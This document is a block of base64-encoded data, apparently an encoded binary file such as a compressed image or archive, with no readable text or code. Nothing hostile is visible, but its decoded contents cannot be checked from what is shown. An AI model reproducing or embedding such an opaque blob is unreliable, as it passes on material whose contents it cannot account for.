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
iviTRg3vHke+39OYd+N86z4OeM6uIXzzRJmC9xPrIg6Y7sfwqdEucHYZDWBcvXTqvRN4cLSHJglt
m0A7P9MnV8v0rdUuaX7rcsbdZtvMuDriO7uGUK7H6LHNMXttdEye2yzDBzfzMOr5Hsq8/jKHJvMu
a7NrXVkmj63P8MF5GTy3OgZvjZ7hY/swcml1Vu3LLt2Z67I2b2UC2WgdRTx/U3hH8zTueZ9HPnsH
Me/WEdd1ZfTaPM3fmx1E+WcXVR5+IkxCe6n0ew9dEv4bw7tfExj3bQrpfI3gXLcppPM6YDybifR7
U5mYtIsqD20awDdvMzj3izwH/Q6i3ofBS5txwHM20eWgvfQZvplAwV2jzUJb6fN7J3WC7R5IPRvn
sM7eQdSzb75zfqYPrp7xg6uLNg+7Eqi3OyQp2A2KDLxxvnW2DGDb7ALXy844cHjRu7kzhG501q2X
cS0GDXzDhC++xaCB32VgZmVhMH9n2pkwGxdmT22bjftjPG2sAzfThsUEso3ZJMZxbcB08ssdWlmM
Hps2+3aT8T62gZNh0MDLvC7wGgxDVo4rlsXrirnIzWK8Y9jANUCYwMe8vrJ4NllM35pWhrCNK1PY
xp0xbJtlDtm2Lm9cLf9hYFx7AQP3YRpc2sY6uKiVibmgyWPZNN8h60aTZd1oMpe1bQdOd9jAO1j4
4vQGDTYb6pwtLa0qLCYHaHtoF5iwqpiwmLiomKjeaiYqJistJi6tKqabSoqJiomK6eeI1UxhvYMF
NjW4PrYLDXIy1ExVTAmicvLY9vTQtA7uODBRdWltSeXQMVF1aW0xZWlt3XkxVe2hkTGt1X3lyDlt
ORyorqaosLC6tLCyprq0urq0sqiqqrq0rLTorLSstLKoqOiwtKyusKyusLCurrKurrCotKyqqKis
pqy0qqisrra0uqy4qK6utra2tqy2rKq0rLS6trawtrKurLi4srawtra2sLamtrCytqautqa2rrKy
qq6urrCurrSssrqutjhYbWl1bVmwutrSsrLayrLqyrqy4rqikhXktOVYqMq60sKi4srKwrKi4urq
asuxsIV1NbW1VUWFtVVFxVV1RZW1ZUVndYGpqm9pYVVxUVVxaWFxXXFVVWV1WW1tVVVVcXFxYW1R
YXF1aU1ZVW1RcV1ZVWVxTVlVVXFNWVVxXUltcW1hVXVNYVVxcVFxVW1lZXF1XWldcW1ZdWFpVXFt
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
